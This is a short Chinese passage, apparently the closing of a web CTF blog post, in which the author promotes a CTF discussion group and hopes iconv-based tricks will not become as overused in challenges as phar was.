我正在「Funny Web CTF」和朋友们讨论有趣的话题,你⼀起来吧?https://t.zsxq.com/067y7iAuf
最后,虽然 iconv 很好玩(?),但是我写完之后已经不希望大家继续卷这玩意了,毕竟这玩意要是像 phar 一样被某些 CTF 出题人盯上,有点像打开了潘多拉魔盒,对于选手来说简直是灾难级的(反正我是不会再想去做这类题目了的)。
不过还是比较期待,希望还能写下一篇 The End of ???



